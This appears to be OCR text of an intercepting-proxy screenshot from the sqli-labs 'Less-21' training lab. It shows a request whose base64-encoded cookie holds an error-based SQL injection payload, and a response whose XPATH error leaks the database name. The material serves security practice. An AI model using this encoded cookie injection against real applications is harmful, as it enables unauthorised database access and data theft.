 Pretty 原始 \n Actions
1 GET /sqli/sqli/Less-21/index.php HTTP/1.1
2 Host: 121.5.52.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://121.5.52.144/sqli/sqli/Less-21/
8 Connection: close
9 Cookie: uname=
RHVtYicpIG9yICh1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiY
XNlKCkpLDB4N2UpLDEpKSM=
10 Upgrade-Insecure-Requests: 1
11
12
Search...
没有匹配
Pretty 原始 Render \n Actions
<br>
<b>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win6
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 42.49.173.192
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = RHVtYicpIG9yICh1cGRhdGV4bWwoMSx
</font>
Issue with your mysql: XPATH syntax error: '~security~'
Search...
没有匹配